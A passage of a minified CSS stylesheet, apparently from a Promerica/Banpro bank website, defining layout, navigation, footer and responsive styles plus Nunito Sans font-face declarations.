h5{font-weight:300;font-style:italic;color:#006535;font-size:24px;}.Layoutoriginal h6{color:#0d703a;font-weight:300;font-style:normal;font-size:24px;}.Layoutoriginal a{color:#79c15d;cursor:pointer;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.Layoutoriginal a:hover{color:#0d703a;}.Layoutoriginal strong{font-weight:700;font-style:normal;}.Layoutoriginal i{font-weight:300;font-style:italic;}.Layoutoriginal hgroup *{margin:0 0 5px;}.Layoutoriginal .odd{border-right:solid 1px #ccc;border-left:solid 1px #ccc;}.Layoutoriginal .google-maps{position:relative;padding-bottom:75%;height:0;overflow:hidden;}.Layoutoriginal .google-maps iframe{position:absolute;top:0;left:0;width:100%!important;height:100%!important;}.Layoutoriginal .banner img{width:100%;}.Layoutoriginal img{max-width:100%;}.Layoutoriginal .row{margin-right:-20px;margin-left:-20px;}.Layoutoriginal .col-lg-1,.Layoutoriginal .col-lg-10,.Layoutoriginal .col-lg-11,.Layoutoriginal .col-lg-12,.Layoutoriginal .col-lg-2,.Layoutoriginal .col-lg-3,.Layoutoriginal .col-lg-4,.Layoutoriginal .col-lg-5,.Layoutoriginal .col-lg-6,.Layoutoriginal .col-lg-7,.Layoutoriginal .col-lg-8,.Layoutoriginal .col-lg-9,.Layoutoriginal .col-md-1,.Layoutoriginal .col-md-10,.Layoutoriginal .col-md-11,.Layoutoriginal .col-md-12,.Layoutoriginal .col-md-2,.Layoutoriginal .col-md-3,.Layoutoriginal .col-md-4,.Layoutoriginal .col-md-5,.Layoutoriginal .col-md-6,.Layoutoriginal .col-md-7,.Layoutoriginal .col-md-8,.Layoutoriginal .col-md-9,.Layoutoriginal .col-sm-1,.Layoutoriginal .col-sm-10,.Layoutoriginal .col-sm-11,.Layoutoriginal .col-sm-12,.Layoutoriginal .col-sm-2,.Layoutoriginal .col-sm-3,.Layoutoriginal .col-sm-4,.Layoutoriginal .col-sm-5,.Layoutoriginal .col-sm-6,.Layoutoriginal .col-sm-7,.Layoutoriginal .col-sm-8,.Layoutoriginal .col-sm-9,.Layoutoriginal .col-xs-1,.Layoutoriginal .col-xs-10,.Layoutoriginal .col-xs-11,.Layoutoriginal .col-xs-12,.Layoutoriginal .col-xs-2,.Layoutoriginal .col-xs-3,.Layoutoriginal .col-xs-4,.Layoutoriginal .col-xs-5,.Layoutoriginal .col-xs-6,.Layoutoriginal .col-xs-7,.Layoutoriginal .col-xs-8,.Layoutoriginal .col-xs-9{padding-right:20px;padding-left:20px;}.Layoutoriginal .dropdown .dropdown-menu{width:100%;}.Layoutoriginal .dropdown .dropdown-menu li{padding:5px 10px;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;cursor:pointer;}.Layoutoriginal .dropdown-menu li.active,.Layoutoriginal .dropdown-menu li:hover{background-color:#0d703a;color:#fff;}.Layoutoriginal .main_title{background-color:#0d703a;color:#fff;padding:40px 20px 10px;margin:-40px -20px 10px;font-size:30px;text-transform:none;}.Layoutoriginal .main_description{margin:25px 0;}.Layoutoriginal .main_title::first-letter {text-transform:capitalize;}.Layoutoriginal table{background-color:#e6e5e5;text-align:center;vertical-align:middle;width:610px;padding:10px 0;}.Layoutoriginal .datepicker table{width:auto;}.Layoutoriginal .datepicker-dropdown{z-index:100!important;}.Layoutoriginal .datepicker,.Layoutoriginal .datepicker td,.Layoutoriginal .datepicker th{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.Layoutoriginal table td,.Layoutoriginal table th{padding:10px;border:solid 1px #fff;}.Layoutoriginal table tr:nth-child(odd){background-color:#f5f5f5;}.Layoutoriginal thead,.Layoutoriginal thead tr:nth-child(odd){color:#fff;background-color:#79c15d;font-weight:700;}.Layoutoriginal .credit_form .input_wrapper.roChange,.Layoutoriginal .credit_form .radio_wrapper.roChange{opacity:.2;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}@media all and (max-width:1080px){.Layoutoriginal aside img{width:auto;margin-right:auto;margin-left:auto;display:block;max-width:100%;}.Layoutoriginal .content{margin:0 -20px;}.Layoutoriginal .content aside{max-width:300px;margin-left:auto;margin-right:auto;}}@media all and (max-width:530px){.Layoutoriginal body{font-size:14px;}.Layoutoriginal .btn{font-size:12px;}.Layoutoriginal h2{font-size:20px;}.Layoutoriginal h3,.Layoutoriginal header hgroup h3{font-size:17px;}.Layoutoriginal h4{font-size:17px;}.Layoutoriginal h5{font-size:21px;}.Layoutoriginal .main_title{text-align:left;font-size:23px;}}@media all and (max-width:300px){.Layoutoriginal body *{display:none;}.Layoutoriginal html{background-color:#fff;}.Layoutoriginal #header_main,.Layoutoriginal #header_main .container,.Layoutoriginal #logo_promerica{display:block!important;}.Layoutoriginal #header_main{border:0!important;}.Layoutoriginal #logo_promerica{margin:0 auto;width:100%;padding:0!important;background-position:center!important;}.Layoutoriginal #logo_promerica::before{content:"Este sitio no esta disponible para este dispositivo.";display:block;font-size:18px;margin-top:75px;text-align:center;}.Layoutoriginal #logo_promerica span,.Layoutoriginal #main_nav.active{display:none!important;}}.Layoutoriginal hgroup{margin:0 0 25px;}.Layoutoriginal header{margin:35px 0;}.Layoutoriginal header hgroup{margin:45px 0 0!important;}.Layoutoriginal header h3{color:#666;font-size:19px;}.Layoutoriginal header h3::after{content:"/";color:#666;font-size:19px;font-weight:300;font-style:normal;padding:0 5px;}.Layoutoriginal .banner{margin-bottom:45px;height:350px;overflow:hidden;}.Layoutoriginal .banner.banner-ind-text{height:auto;}.Layoutoriginal ul{list-style:none;padding:0;}.Layoutoriginal li{margin:0 0 5px;padding-left:40px;background-image:url(../../../../img/about/icon-item.png);background-repeat:no-repeat;background-position:10px 4px;background-size:15px;}.Layoutoriginal .hiperlink{margin:20px 0 30px;}.Layoutoriginal .hiperlink .hiperlink-item{width:100%;margin-bottom:25px;}.Layoutoriginal .hiperlink .hiperlink-item span{width:100%;display:block;margin-bottom:5px;font-weight:300;font-style:normal;font-size:24px;}.Layoutoriginal .hiperlink a{margin:2px 0;}.Layoutoriginal .hiperlink .hiperlink-item a{min-width:170px;max-width:100%;font-size:14px;overflow:hidden;text-overflow:ellipsis;}.Layoutoriginal aside{margin:35px 0;}.Layoutoriginal aside img{width:100%;margin-bottom:20px;}.Layoutoriginal aside .btn{display:block;padding:9px 20px;margin-bottom:15px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;font-size:14px;}.Layoutoriginal aside .btn:nth-child(odd){border:solid 1px #7ac143;background-color:#7ac143;}@media all and (max-width:560px){.Layoutoriginal aside .btn{font-size:12px;}}.Layoutoriginal .first_section{margin:45px 0 0;overflow:hidden;}.Layoutoriginal .first_section h2{padding:0;margin:0 0 13px;max-height:26px;overflow:hidden;text-transform:none;}.Layoutoriginal .first_section h2::first-letter {text-transform:capitalize;}.Layoutoriginal .first_section a:active,.Layoutoriginal .first_section a:focus,.Layoutoriginal .first_section a:hover,.Layoutoriginal .first_section a:visited{text-decoration:none;}.Layoutoriginal .first_section p{font-size:17px;margin:10px 0;max-height:190px;overflow:hidden;}.Layoutoriginal .first_section a p{color:#666;}.Layoutoriginal .first_section .first_section_img{width:100%;overflow:hidden;height:135px;display:block;}.Layoutoriginal .first_section img{max-width:100%;max-height:135px;margin:0 auto;display:block;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}@media all and (max-width:767px){.Layoutoriginal .first_section{max-width:338px;margin-left:auto;margin-right:auto;text-align:center;}.Layoutoriginal .first_section .odd{border:0;}.Layoutoriginal .first_section .odd::after,.Layoutoriginal .first_section .odd::before{content:"";display:block;width:200px;border-top:solid 1px #ccc;margin:10px auto 20px;}}@media(max-width:680px){.Layoutoriginal .second_section header,.Layoutoriginal .second_section section{max-width:338px;margin-left:auto;margin-right:auto;text-align:center;}}@media all and (max-width:530px){.Layoutoriginal .first_section p{font-size:15px;}}.Layoutoriginal #footer_main{padding:45px 0 0;}.Layoutoriginal #footer_main footer{background-color:#00713d;text-align:right;border-top:solid 3px #7ac143;padding:15px 0;}.Layoutoriginal #footer_main footer *{color:#fff;font-weight:300;font-style:normal;font-size:13px;}.Layoutoriginal #footer_main section .container{height:122px;overflow:hidden;}.Layoutoriginal #targeta_extraviada{position:relative;text-transform:uppercase;color:#006336;font-weight:700;font-style:normal;font-size:13px;float:right;padding:52px 0;}.Layoutoriginal #centro_consultas{background-repeat:no-repeat;background-position:left bottom;padding-left:117px;float:left;height:122px;margin-left:40px;}.Layoutoriginal #centro_consultas p{color:#79c15d;font-weight:700;font-style:normal;font-size:31px;line-height:27px;padding:10px 0 1px;}.Layoutoriginal #centro_consultas p small{color:#006336;font-weight:700;font-style:italic;font-size:15px;display:block;line-height:16px;margin-bottom:5px;}.Layoutoriginal #centro_consultas .social-icons a{margin-right:5px;}@media(max-width:787px){.Layoutoriginal #centro_consultas p{font-size:25px;}}@media all and (max-width:770px){.Layoutoriginal #footer_main{text-align:center;}.Layoutoriginal #centro_consultas{display:inline-block;margin:0;float:none;}.Layoutoriginal #targeta_extraviada{display:none;}.Layoutoriginal #footer_main footer{text-align:center;}}@media(max-width:787px){.Layoutoriginal #centro_consultas p{font-size:18px;}}@media all and (max-width:530px){.Layoutoriginal #footer_main footer *{font-size:12px;}.Layoutoriginal #centro_consultas p{font-size:27px;line-height:20px;}.Layoutoriginal #centro_consultas p small{font-size:13px;}}.Layoutoriginal #header_main{background-color:#fefefe;margin:0;}.Layoutoriginal #main_nav{border-top:solid 3px #79c15d;background-color:#3e3e3e;position:relative;z-index:14;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.Layoutoriginal #logo_promerica{padding-left:270px;height:90px;background-image:url(../../../../img/header/logo_banpro.jpg);background-repeat:no-repeat;background-position:center left;font-size:0;}.Layoutoriginal #logo_promerica h1{margin-top:0;margin-bottom:0;}.Layoutoriginal #logo_promerica span{font-size:24px;color:#545454;font-weight:300;font-style:italic;padding-top:34px;display:block;}.Layoutoriginal #logo_promerica:active,.Layoutoriginal #logo_promerica:focus,.Layoutoriginal #logo_promerica:hover,.Layoutoriginal #logo_promerica:visited{text-decoration:none;}.Layoutoriginal #header_main form{font-size:0;background-color:#f0f0f0;}.Layoutoriginal #header_main form *{display:inline-block;background-color:transparent;}.Layoutoriginal #header_main form input{padding:8px 10px;border:0;vertical-align:bottom;font-size:14px;width:200px;}.Layoutoriginal #header_main form button{background-image:url(../../../../img/header/search_icon.jpg);background-position:center center;background-repeat:no-repeat;border:0;width:36px;height:36px;vertical-align:bottom;}.Layoutoriginal #header_main #flags_icons .flags{font-size:0;background-color:transparent;border:0;background-position:center center;background-repeat:no-repeat;width:28px;height:37px;vertical-align:top;display:block;}.Layoutoriginal #header_main #flags_icons #honduras{background-image:url(../../../../img/flags/Honduras.png);}.Layoutoriginal #header_main #flags_icons #nicaragua{background-image:url(../../../../img/flags/Nicaragua.png);}.Layoutoriginal #header_main #flags_icons #panama{background-image:url(../../../../img/flags/Panama.png);}.Layoutoriginal #header_main #flags_icons #repdom{background-image:url(../../../../img/flags/RepublicaDominicana.png);}.Layoutoriginal #header_main #flags_icons ul{float:right;right:-2px;left:auto;width:auto;min-width:140px;}.Layoutoriginal #header_main #flags_icons ul li{padding:0;text-align:right;}.Layoutoriginal #header_main #flags_icons ul li:hover{background-color:transparent;}.Layoutoriginal #header_main #flags_icons ul li a{padding:5px 20px;}.Layoutoriginal #header_main #flags_icons ul li:hover a{background-color:#0d703a;color:#fff;}.Layoutoriginal #header_main section{padding:26px 0;}.Layoutoriginal #header_main section .dropdown,.Layoutoriginal #header_main section .hover_btn,.Layoutoriginal #header_main section form,.Layoutoriginal #header_main section nav{display:inline-block;vertical-align:middle;margin-left:10px;}.Layoutoriginal #main_nav .dropdown,.Layoutoriginal #main_nav a{display:inline-block;vertical-align:bottom;}.Layoutoriginal #main_nav .dropdown button,.Layoutoriginal #main_nav a{background-color:transparent;border:0;color:#fff;font-size:14px;padding:14px 0;margin-right:27px;line-height:12px;font-size:14px!important;}.Layoutoriginal .dropdown li{background-image:none;padding:0;}.Layoutoriginal #main_nav .dropdown button:hover,.Layoutoriginal #main_nav a:hover{color:#eee;}.Layoutoriginal #main_nav a.active,.Layoutoriginal #main_nav a:active,.Layoutoriginal #main_nav a:focus,.Layoutoriginal #main_nav a:hover,.Layoutoriginal #main_nav a:visited{text-decoration:none;}.Layoutoriginal #main_nav .menu ul button.active,.Layoutoriginal #main_nav a.active{font-weight:700;font-style:normal;}.Layoutoriginal #main_nav .menu ul{list-style:none;z-index:9999;background-color:#545454;padding:0;margin:0 0 0 -10px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:0;-webkit-box-shadow:0 5px 3px 4px rgba(1,2,2,.25);-moz-box-shadow:0 5px 3px 4px rgba(1,2,2,.25);box-shadow:0 5px 3px 4px rgba(1,2,2,.35);display:none;position:absolute;top:40px;left:0;}.Layoutoriginal #main_nav .menu ul li{border-bottom:solid 1px #767676;min-width:260px;margin:0;}.Layoutoriginal #main_nav .menu ul a{display:block;margin:0;padding:7px 10px;border-bottom:solid 1px #434343;font-weight:300;font-style:normal;font-size:16px;line-height:18px;}.Layoutoriginal #main_nav .menu ul a:hover,.Layoutoriginal #main_nav .menu ul li.active a{background-color:#3e3e3e;font-weight:300;font-style:normal;color:#fff;}.Layoutoriginal #main_nav .menu ul li:last-child,.Layoutoriginal #main_nav .menu ul li:last-child a{border-bottom:0;}.Layoutoriginal #main_nav #enlinea_btn{background-color:#79c15d;margin:0;padding-right:15px;padding-left:15px;text-transform:uppercase;font-size:15px;font-weight:700;font-style:normal;}.Layoutoriginal #main_nav #enlinea_btn:after{content:"";background-image:url(../../../../img/header/arrow_btn.png);display:inline-block;width:6px;height:13px;vertical-align:initial;margin-left:5px;margin-top:-2px;}.Layoutoriginal #main_nav #enlinea_btn:hover{background-color:#87c46f;color:#fff;}.Layoutoriginal .dropdown#flags_icons{display:inline-block;}.Layoutoriginal #close_nav,.Layoutoriginal #open_nav{display:none;}.Layoutoriginal #main_nav .menu{width:100%;margin:0;}.Layoutoriginal #main_nav .menu li{float:left;padding:0;margin:0;background-image:none;position:relative;}.Layoutoriginal #main_nav .menu li:hover ul{display:block;}@media all and (max-width:1080px){.Layoutoriginal #header_main{border-bottom:solid 3px #79c15d;padding:10px 0;}.Layoutoriginal #header_main section .dropdown,.Layoutoriginal #header_main section form,.Layoutoriginal #header_main section nav{display:none;}.Layoutoriginal #main_nav{position:absolute;top:0;width:100%;z-index:900;border:0;background-color:transparent;display:none;}.Layoutoriginal #main_nav.active{display:block;}.Layoutoriginal #main_nav::after{content:"";position:fixed;top:-200px;right:0;bottom:0;left:0;z-index:900;background-color:#ececec;opacity:.95;}.Layoutoriginal #open_nav{cursor:pointer;float:right;margin:0;font-size:32px;padding:0;color:#0d703a;line-height:normal;display:block;}.Layoutoriginal #close_nav{cursor:pointer;font-size:40px;position:absolute;z-index:9999;color:#666;right:0;top:0;padding:36px 17px;display:block;}.Layoutoriginal #main_nav .container{z-index:999;position:relative;padding-top:250px!important;background-image:url(../../../../img/bienvenidos/promerica_logo.png);background-repeat:no-repeat;background-position:center 100px;}.Layoutoriginal #main_nav .menu ul,.Layoutoriginal #main_nav a{display:block;text-align:center;margin:0;position:relative;}.Layoutoriginal #main_nav .menu li{display:block;float:none;width:100%;}.Layoutoriginal #main_nav #enlinea_btn,.Layoutoriginal #main_nav .menu ul a,.Layoutoriginal #main_nav a{margin:0;padding:24px;font-size:30px;font-weight:700;text-transform:uppercase;line-height:inherit;color:#434343;}.Layoutoriginal #main_nav #enlinea_btn{float:none!important;bottom:0;display:block;margin-top:30px;background-color:transparent;color:#79c15d;}.Layoutoriginal #main_nav #enlinea_btn:after{display:none;}.Layoutoriginal #main_nav .menu ul a,.Layoutoriginal #main_nav .menu ul a:hover,.Layoutoriginal #main_nav a:hover{color:#000;background-color:transparent;}.Layoutoriginal #main_nav #enlinea_btn:hover{background-color:transparent;color:#0d703a;}.Layoutoriginal #main_nav .menu ul{position:relative;float:none;background-color:transparent;box-shadow:none;margin:-10px 0 30px;top:0;display:none;}.Layoutoriginal #main_nav .menu ul a,.Layoutoriginal #main_nav .menu ul li{border:0;}.Layoutoriginal #main_nav .menu ul a{color:#666;font-size:23px;font-weight:400;padding:13px;}.Layoutoriginal #main_nav .menu ul a:hover{background-color:transparent;}.Layoutoriginal #main_nav ul.menu li ul.expand{display:block;}.Layoutoriginal #main_nav .menu li:hover ul{display:none;}}@media all and (max-width:530px){.Layoutoriginal #main_nav .container{background-size:200px;background-position:center 70px;padding-top:170px!important;}.Layoutoriginal #main_nav #enlinea_btn,.Layoutoriginal #main_nav .dropdown button,.Layoutoriginal #main_nav a{font-size:21px;padding:12px;}.Layoutoriginal #main_nav #enlinea_btn{margin-top:20px;}.Layoutoriginal #logo_promerica{height:70px;background-size:contain;padding-left:220px;}.Layoutoriginal #logo_promerica span{font-size:20px;padding-top:28px;display:none;}.Layoutoriginal #header_main section{padding:16px 0;}.Layoutoriginal #open_nav{width:35px;height:35px;text-align:center;font-size:30px;}.Layoutoriginal #close_nav{width:35px;height:35px;padding:0;margin:30px 20px;font-size:31px;text-align:center;}.Layoutoriginal #main_nav .menu li{float:none;width:100%;}.Layoutoriginal #main_nav .menu ul a{font-size:15px;padding:7px;}.Layoutoriginal #main_nav .menu ul{margin-top:0;}}.Layoutoriginal .catpcha_center{margin:0 auto;width:32%;}.Layoutoriginal .boton{font-size:14px;font-weight:700;font-style:normal;padding:9px 20px;text-align:center;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;text-transform:uppercase;color:#fff;background-color:#298955;border-color:#298955;}.Layoutoriginal button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:#fff;border:0;font-weight:700;border-radius:50px;border:3px solid #808080;}.Layoutoriginal header h1::after{color:#666;font-size:19px;font-weight:300;font-style:normal;padding:0 5px;}.Layoutoriginal header h1{color:#666;font-size:19px;font-weight:300;}.Layoutoriginal .main_title{font-size:20px;font-weight:300;font-style:normal;}.Layoutoriginal .imgmodal{width:100%;height:100%;}@media screen and (min-width:834px) and (max-width:1193px){.Layoutoriginal .bannerLogin.slider .content_slider{height:400px!important;}.Layoutoriginal .bannerLogin .carousel-inner .carousel-item .container{max-width:100%;height:400px;}}.Layoutoriginal .acordeonNotificaciones summary{display:inline-flex;width:100%;gap:11px;color:#00693c;align-items:center;}.Layoutoriginal .acordeonNotificaciones summary i{transition:.3s;}.Layoutoriginal .acordeonNotificaciones summary p{margin-bottom:0;font-weight:400;font-size:19px;line-height:31px;}.Layoutoriginal .acordeonNotificaciones .contenidoAcordeonAnno{margin:20px 0 20px 32px;}.Layoutoriginal .acordeonNotificaciones.itemNotificaciones{margin-bottom:10px;}.Layoutoriginal .acordeonNotificaciones.itemNotificaciones[open] .cabeceraAcordeon.itemNotificaciones i{transform:rotate(180deg);}.Layoutoriginal .tipo_cambio p{font-size:18px!important;}.Layoutoriginal h2{font-size:20px!important;}.Layoutoriginal .fourth_section_sucursales a{font-size:20px!important;}.Layoutoriginal .umb-grid{width:100%;margin-left:auto;}.Layoutoriginal .grid-section .container{padding-right:20px;padding-left:20px;}.Layoutoriginal .grid-section .col-md-6 img{vertical-align:middle;padding-top:30px;}.Layoutoriginal .grid-section .col-md-6 p{margin:5px 5px 5px 5px;padding-left:20px;}.Layoutoriginal .grid-section .col-md-12 p{margin:1px 1px 1px 1px;text-align:justify;}.Layoutoriginal .grid-section .col-md-12 img{max-width:700px!important;}@media all{.Layoutoriginal .umb-grid{width:100%;margin:auto;}.Layoutoriginal .umb-grid .col-md-12{padding:0 0 0 0;}.Layoutoriginal .columna1212Grid .umb-grid .grid-section .grid-section .container{width:100%;padding:0 0 0 0;}.Layoutoriginal .grid-section .col-md-6 img{padding:1px 1px 1px 1px;display:table-cell;margin:auto;}.Layoutoriginal .grid-section .col-md-6 p{margin:2px 2px 2px 2px;padding-left:5px;padding-top:25px;}.Layoutoriginal .grid-section .col-md-12 p{margin:1px 1px 1px 1px;width:100%;text-align:left;}.Layoutoriginal .grid-section .col-md-8 p{margin:1px 1px 1px 1px;width:75%;text-align:left;}.Layoutoriginal .col-md-8 .umb-grid .grid-section{width:75%!important;margin:auto!important;}.Layoutoriginal .columna812Grid .umb-grid .grid-section{width:100%!important;margin:auto!important;}.Layoutoriginal .columna812Grid .grid-section .col-md-8 img{max-width:75%!important;padding-right:20px;padding-left:20px;}.Layoutoriginal .columna1212Grid .umb-grid .grid-section{width:75%!important;margin:auto!important;}.Layoutoriginal .columna1212Grid .grid-section .col-md-8 img{max-width:100%!important;padding-right:20px;padding-left:20px;}.Layoutoriginal .columnaPromocion .umb-grid .grid-section{width:40%!important;margin:auto!important;}.Layoutoriginal .columnaPromocion .grid-section .col-md-8 img{max-width:100%!important;padding-right:20px;padding-left:20px;}}@media(max-width:768px){.Layoutoriginal .columnaPromocion .umb-grid .grid-section,.Layoutoriginal .columna812Grid .umb-grid .grid-section,.Layoutoriginal .columna1212Grid .umb-grid .grid-section{width:100%!important;margin:auto!important;}.Layoutoriginal .columnaPromocion .grid-section .col-md-8 img,.Layoutoriginal .columna812Grid .grid-section .col-md-8 img,.Layoutoriginal .columna1212Grid .grid-section .col-md-8 img{max-width:100%!important;padding-right:20px;padding-left:20px;}.Layoutoriginal .grid-section .col-md-12 img{max-width:100%!important;padding-right:0;padding-left:0;}}@media(min-width:992px){.Layoutoriginal .col-lg-6{width:40%;}}.Layoutoriginal aside .btn{font-size:12px!important;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraLight.eot?');src:local('Nunito Sans ExtraLight'),local('NunitoSans-ExtraLight'),url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraLight.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraLight.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraLight.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraLight.ttf') format('truetype');font-weight:200;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.eot?');src:local('Nunito Sans ExtraLight Italic'),local('NunitoSans-ExtraLightItalic'),url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.ttf') format('truetype');font-weight:200;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-Light.eot?');src:local('Nunito Sans Light'),local('NunitoSans-Light'),url('../../../../css/fonts/NunitoSans/NunitoSans-Light.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-Light.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-Light.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-Light.ttf') format('truetype');font-weight:300;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-LightItalic.eot?');src:local('Nunito Sans Light Italic'),local('NunitoSans-LightItalic'),url('../../../../css/fonts/NunitoSans/NunitoSans-LightItalic.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-LightItalic.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-LightItalic.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-LightItalic.ttf') format('truetype');font-weight:300;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-Regular.eot?');src:local('Nunito Sans Regular'),local('NunitoSans-Regular'),url('../../../../css/fonts/NunitoSans/NunitoSans-Regular.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-Regular.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-Regular.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-Regular.ttf') format('truetype');font-weight:normal;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-Regular.eot?');src:local('Nunito Sans Regular'),local('NunitoSans-Regular'),url('../../../../css/fonts/NunitoSans/NunitoSans-Regular.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-Regular.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-Regular.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-Regular.ttf') format('truetype');font-weight:400;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-Italic.eot?');src:local('Nunito Sans Italic'),local('NunitoSans-Italic'),url('../../../../css/fonts/NunitoSans/NunitoSans-Italic.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-Italic.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-Italic.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-Italic.ttf') format('truetype');font-weight:normal;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-Italic.eot?');src:local('Nunito Sans Italic'),local('NunitoSans-Italic'),url('../../../../css/fonts/NunitoSans/NunitoSans-Italic.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-Italic.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-Italic.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-Italic.ttf') format('truetype');font-weight:400;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-Medium.eot?');src:local('Nunito Sans Medium'),local('NunitoSans-Medium'),url('../../../../css/fonts/NunitoSans/NunitoSans-Medium.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-Medium.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-Medium.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-Medium.ttf') format('truetype');font-weight:500;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-MediumItalic.eot?');src:local('Nunito Sans Medium Italic'),local('NunitoSans-MediumItalic'),url('../../../../css/fonts/NunitoSans/NunitoSans-MediumItalic.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-MediumItalic.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-MediumItalic.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-MediumItalic.ttf') format('truetype');font-weight:500;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-SemiBold.eot?');src:local('Nunito Sans SemiBold'),local('NunitoSans-SemiBold'),url('../../../../css/fonts/NunitoSans/NunitoSans-SemiBold.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-SemiBold.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-SemiBold.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-SemiBold.ttf') format('truetype');font-weight:600;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.eot?');src:local('Nunito Sans SemiBold Italic'),local('NunitoSans-SemiBoldItalic'),url('../../../../css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.ttf') format('truetype');font-weight:600;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-Bold.eot?');src:local('Nunito Sans Bold'),local('NunitoSans-Bold'),url('../../../../css/fonts/NunitoSans/NunitoSans-Bold.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-Bold.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-Bold.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-Bold.ttf') format('truetype');font-weight:bold;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-Bold.eot?');src:local('Nunito Sans Bold'),local('NunitoSans-Bold'),url('../../../../css/fonts/NunitoSans/NunitoSans-Bold.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-Bold.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-Bold.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-Bold.ttf') format('truetype');font-weight:700;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.eot?');src:local('Nunito Sans Bold 